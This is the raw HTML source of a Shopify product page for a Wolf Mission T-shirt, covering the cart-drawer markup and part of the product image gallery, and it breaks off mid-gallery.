  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wolf Mission",
    
      "logo": "https:\/\/www.wolfmission.shop\/cdn\/shop\/files\/Wolf_Mission_Logo_Black_2_42b1963c-3991-41e8-adb0-e8ebd42c0a4a.png?v=1643513967\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.wolfmission.shop"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.wolfmission.shop/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Wait! Add 
  
    2
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 83, 175, 1;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Proceed To Checkout
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24884870807883__main" class="shopify-section section"><section
  id="MainProduct-template--24884870807883__main"
  class="page-width section-template--24884870807883__main-padding"
  data-section="template--24884870807883__main"
><style data-shopify>.section-template--24884870807883__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24884870807883__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24884870807883__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24884870807883__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24884870807883__main"
  data-section="template--24884870807883__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24884870807883__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24884870807883__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24884870807883__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24884870807883__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24884870807883__main-41991067894091"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24884870807883__main-41991067894091"
            data-alt="The Wolf Mission Tee (True To Size)"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9875621890547264; --preview-ratio: 0.9875621890547264;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--large'>
      <img
        src="//www.wolfmission.shop/cdn/shop/files/Add_a_heading_67.jpg?v=1745795499"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1946" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=246 246w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=493 493w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=600 600w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=713 713w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=823 823w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=990 990w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1100 1100w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1206 1206w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1346 1346w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1426 1426w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1646 1646w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1946 1946w" width="1946" height="1971" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24884870807883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1946" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=246 246w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=493 493w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=600 600w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=713 713w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=823 823w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=990 990w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1100 1100w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1206 1206w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1346 1346w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1426 1426w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1646 1646w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&amp;width=1946 1946w" width="1946" height="1971" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41991067894091">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24884870807883__main-41991067926859"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24884870807883__main-41991067926859"
            data-alt="The Wolf Mission Tee (True To Size)"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9826732673267327; --preview-ratio: 0.9826732673267327;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--large'>
      <img
        src="//www.wolfmission.shop/cdn/shop/files/Add_a_heading_67.jpg?v=1745795499"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1946" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=246 246w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=493 493w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=600 600w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=713 713w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=823 823w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=990 990w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1100 1100w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1206 1206w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1346 1346w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1426 1426w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1646 1646w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1946 1946w" width="1946" height="1980" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24884870807883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1946" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=246 246w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=493 493w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=600 600w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=713 713w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=823 823w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=990 990w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1100 1100w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1206 1206w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1346 1346w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1426 1426w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1646 1646w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&amp;width=1946 1946w" width="1946" height="1980" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41991067926859">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24884870807883__main-41991067959627"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24884870807883__main-41991067959627"
            data-alt="The Wolf Mission Tee (True To Size)"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9826732673267327; --preview-ratio: 0.9826732673267327;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--large'>
      <img
        src="//www.wolfmission.shop/cdn/shop/files/Add_a_heading_67.jpg?v=1745795499"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1946" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=246 246w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=493 493w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=600 600w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=713 713w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=823 823w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=990 990w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1100 1100w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1206 1206w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1346 1346w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1426 1426w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1646 1646w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1946 1946w" width="1946" height="1980" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24884870807883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1946" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=246 246w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=493 493w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=600 600w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=713 713w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=823 823w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=990 990w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1100 1100w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1206 1206w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1346 1346w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1426 1426w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1646 1646w, //www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&amp;width=1946 1946w" width="1946" height="1980" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41991067959627">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24884870807883__main-41991067992395"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24884870807883__main-41991067992395"
            data-alt="The Wolf Mission Tee (True To Size)"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9826732673267327; --preview-ratio: 0.9826732673267327;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--large'>
      <img
        src="//www.wolfmission.shop/cdn/shop/files/Add_a_heading_67.jpg?v=1745795499"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
